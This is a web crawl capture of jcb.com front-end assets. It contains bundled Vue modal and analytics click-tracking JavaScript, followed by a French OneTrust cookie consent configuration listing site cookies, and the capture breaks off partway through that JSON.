    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.1bfff5c52477fbf90190.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6254.269a5b6af85ad842f501.js
body_size: 255
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6254],{

/***/ 6254:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-feature-content-ga');
function gaClickHandler(event) {
  const gaComponentName = 'feature_content';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6254.269a5b6af85ad842f501.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/fr.json
body_size: 28516
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continuer sans accepter","pclifeSpanYr":"an","pclifeSpanYrs":"ans","pclifeSpanSecs":"quelques secondes","pclifeSpanWk":"semaine","pclifeSpanWks":"semaines","pccloseButtonType":"Icon","MainText":"Centre de préférences de la confidentialité","MainInfoText":"Lorsque vous consultez un site Web, des données peuvent être stockées dans votre navigateur ou récupérées à partir de celui-ci, généralement sous la forme de cookies. Ces informations peuvent porter sur vous, sur vos préférences ou sur votre appareil et sont principalement utilisées pour s'assurer que le site Web fonctionne correctement. Les informations ne permettent généralement pas de vous identifier directement, mais peuvent vous permettre de bénéficier d'une expérience Web personnalisée. Parce que nous respectons votre droit à la vie privée, nous vous donnons la possibilité de ne pas autoriser certains types de cookies. Cliquez sur les différentes catégories pour obtenir plus de détails sur chacune d'entre elles, et modifier les paramètres par défaut. Toutefois, si vous bloquez certains types de cookies, votre expérience de navigation et les services que nous sommes en mesure de vous offrir peuvent être impactés.","AboutText":"Plus d’informations","AboutCookiesText":"Votre confidentialité","ConfirmText":"Tout autoriser","AllowAllText":"Enregistrer les paramètres","CookiesUsedText":"Cookies utilisés","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Actif","AlwaysActiveText":"Toujours actif","AlwaysInactiveText":"Toujours inactif","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"En cliquant sur « Accepter tous les cookies », vous acceptez le stockage de cookies sur votre appareil pour améliorer la navigation sur le site, analyser son utilisation et contribuer à nos efforts de marketing. ","AlertCloseText":"Fermer","AlertMoreInfoText":"Paramètres des cookies","AlertMoreInfoTextDialog":"Paramètres des cookies, Ouvre la boîte de dialogue du centre de préférences","CookieSettingButtonText":"Préférences de cookies","AlertAllowCookiesText":"Autoriser tous les cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactif","CookiesText":"Cookies","CategoriesText":"Sous-groupe de cookies","IsLifespanEnabled":false,"LifespanText":"Durée de vie","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirmer la sélection","VendorListText":"Liste des fournisseurs de l'IAB","ThirdPartyCookieListText":"Détails des cookies","PreferenceCenterManagePreferencesText":"Gérer les préférences de consentement","PreferenceCenterMoreInfoScreenReader":"S'ouvre dans un nouvel onglet","CookieListTitle":"Liste des cookies","CookieListDescription":"Un cookie est un petit fichier de données (fichier texte) qu'un site Web, lorsqu'il est consulté par un utilisateur, demande à votre navigateur de stocker sur votre appareil afin de mémoriser des informations vous concernant, telles que vos préférences linguistiques ou informations de connexion. Nous configurons ces cookies appelés cookies internes. Nous utilisons également des cookies tiers, qui sont des cookies d'un domaine différent de celui du site Web que vous consultez, pour nos efforts de publicité et de marketing. Plus concrètement, nous utilisons des cookies et d'autres technologies de suivi selon les finalités suivantes :","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupDescriptionOTT":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupNameMobile":"Cookies strictement nécessaires","GroupNameOTT":"Cookies strictement nécessaires","GroupName":"Cookies strictement nécessaires","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par la solution de conformité aux cookies de OneTrust. Il stocke des informations sur les catégories de cookies utilisés par le site et sur la question de savoir si les visiteurs ont donné ou retiré leur consentement à l’utilisation de chaque catégorie. Cela permet aux propriétaires de sites d’empêcher les cookies de chaque catégorie d’être définis dans le navigateur des utilisateurs, lorsque le consentement n’est pas donné. Le cookie a une durée de vie normale d’un an, de sorte que les visiteurs de retour sur le site auront leurs préférences rappelées. Il ne contient aucune information qui puisse identifier le visiteur du site.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookie de session de plate-forme à usage général, utilisé par des sites écrits avec des technologies basées sur Miscrosoft .NET. Habituellement utilisé pour maintenir une session utilisateur anonyme par le serveur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par des sites Web utilisant certaines versions de la solution de conformité à la loi sur les cookies de OneTrust.  Il est réglé après que les visiteurs ont vu un avis d’information sur les cookies et, dans certains cas, seulement lorsqu’ils ferment activement l’avis.  Il permet au site web de ne pas afficher le message plus d’une fois à un utilisateur.  Le cookie a une durée de vie d’un an et ne contient aucun renseignement personnel.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Habituellement utilisé pour l’équilibrage de la charge.  Identifie le serveur qui a livré la dernière page au navigateur.  Associé au logiciel HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par des sites Web utilisant certaines versions de la solution de conformité à la loi sur les cookies de OneTrust.  Il est réglé après que les visiteurs ont vu un avis d’information sur les cookies et, dans certains cas, seulement lorsqu’ils ferment activement l’avis.  Il permet au site web de ne pas afficher le message plus d’une fois à un utilisateur.  Le cookie a une durée de vie d’un an et ne contient aucun renseignement personnel.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par la solution de conformité aux cookies de OneTrust. Il stocke des informations sur les catégories de cookies utilisés par le site et sur la question de savoir si les visiteurs ont donné ou retiré leur consentement à l’utilisation de chaque catégorie. Cela permet aux propriétaires de sites d’empêcher les cookies de chaque catégorie d’être définis dans le navigateur des utilisateurs, lorsque le consentement n’est pas donné. Le cookie a une durée de vie normale d’un an, de sorte que les visiteurs de retour sur le site auront leurs préférences rappelées. Il ne contient aucune information qui puisse identifier le visiteur du site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est défini par des sites Web exécutés sur la plate-forme cloud Windows Azure. Il est utilisé pour l’équilibrage de charge pour s’assurer que les demandes de page visiteur sont acheminés vers le même serveur dans n’importe quelle session de navigation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie anti-contrefaçon défini par des applications Web construites à l’ASP.NET des technologies MVC. Il est conçu pour arrêter l’affichage non autorisé de contenu sur un site Web, connu sous le nom de contrefaçon de demande cross-site. Il ne contient aucune information sur l’utilisateur et est détruit lors de la fermeture du navigateur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"1081fc7e-7878-46d3-a899-fd3cd6b0c3fc","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupDescriptionOTT":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupNameMobile":"Cookies de performance","GroupNameOTT":"Cookies de performance","GroupName":"Cookies de performance","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Il s’agit d’un cookie de type modèle défini par Google Analytics, où l’élément de modèle sur le nom contient le numéro d’identité unique du compte ou du site Web à lequel il se rapporte. Il semble être une variante du cookie _gat qui est utilisé pour limiter la quantité de données enregistrées par Google sur les sites Web à fort volume de trafic.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites 